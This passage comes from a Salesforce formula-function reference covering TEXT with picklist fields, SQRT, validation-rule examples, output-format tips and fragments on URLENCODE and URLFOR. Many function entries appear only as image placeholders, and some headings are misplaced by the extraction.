

SQRT(Amplitude\_\_c) returns the square root of a custom number field representing the amplitude of an earthquake.



## SUBSTITUTE



TEXT



SerialNumber &"-"& TEXT(Quantity) returns an asset ID number starting with the serial number and ending with the quantity separated by a dash. The Serial Number field is already text but the Quantity field is a number, requiring the TEXT function before it.

#### **Use Picklist Values in Math Equations**

```
VALUE(LEFT(TEXT(Quantity), 5)) * Unit
```
This formula multiplies the first five numbers of the Quantity picklist by the Unit numeric field.

#### **Compare Two Picklists**



Inis formula compares the values of the bug\_status picklist with values of the case\_status picklist.

#### **Display Picklist Values From Parent Records**

TEXT(Account.Industry)

This formula field on opportunities shows the industry of the associated account.

#### **Concatenate Picklist Values**

TEXT(Account.Industry) & " - " & TEXT(Account.SubIndustry c)

This formula field on opportunities shows the industry and subindustry of the associated account.

#### **Block the Save of a Closed Opportunity Validation Rule Examples:**

CONTAINS(TEXT(Status), "Closed") returns TRUE if the Status picklist contains the value "Closed," such as "Closed Won" and "Closed Lost." This validation rule formula blocks users from saving changes to a closed opportunity.

#### **Use Numeric Functions on Numeric Picklist Values**

VALUE (LEFT (TEXT (Quantity), 5))  $\star$  Unit > 10000 multiplies the first five numbers of the Quantity picklist by the Unit numeric field, and returns TRUE if the result is greater than 10,000.

#### **Directly Compare Two Picklists**

TEXT (bug\_status) = TEXT (case\_status) compares the values of the bug\_status picklist with values of the case\_status picklist, and returns TRUE if they are equal.

#### **Tips:**

- **•** The returned text is not formatted with any currency, percent symbols, or commas.
- Values are not sensitive to locale. For example, 24.42 EUR are converted into the number 24.42.
- **•** Percents are returned in the form of a decimal.
- **•** Dates are returned in the form of YYYY-MM-DD, that is, a four-digit year and two-digit month and day.
- **•** Date/time values are returned in the form of YYYY-MM-DD HH:MM:SSZ where YYYY is a four-digit year, MM is a two-digit month, DD is a two-digit day, HH is the two-digit hour, MM are the minutes, SS are the seconds, and Z represents the zero meridian indicating the time is returned in UTC time zone.
- **•** Picklist fields are supported in TEXT functions used in these kinds of formulas: validation rules, approval rules, approval step rules, workflow rules, escalation rules, assignment rules, auto-response rules, formula fields, field updates, and custom buttons and links. In other formulas, use ISPICKVAL or CASE when referencing a picklist field.
- **•** The TEXT function always returns picklist values in your organization's master language, not the language of the current user.

## TODAY



### TRIM







## UPPER

Opportunity.Account. For example, if the cross-object formula is AccountNameFormula\_\_c, use the following:

http://www.google.com/search?q={!URLENCODE (Opportunity.AccountNameFormula\_\_c)}

### URLFOR



- **•** When you override the tab home page for a standard or custom tab, set *target* to the "Tab" \$Action global variable and *id* to the object type. For example, URLFOR(\$Action.Account.Tab, \$ObjectType.Account)
- **•** This function is only available in custom buttons, links, s-controls, and Visualforce pages.

#### VALUE







## YEAR

